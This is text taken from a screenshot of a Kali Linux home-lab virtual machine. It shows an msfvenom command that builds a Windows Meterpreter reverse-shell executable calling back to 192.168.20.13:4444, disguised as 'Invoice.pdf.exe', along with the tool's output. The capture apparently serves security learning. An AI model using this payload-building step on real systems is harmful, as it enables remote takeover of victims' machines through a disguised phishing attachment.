 Kali_Linux_Cyber_home_lab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
kali@kali: ~/Desktop
File Actions Edit View Help
Home
File System
Trash
Invoice.pdf....
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.20.13 lport=4444 -f exe -o Invoice.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of exe file: 210432 bytes
Saved as: Invoice.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
Invoice.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$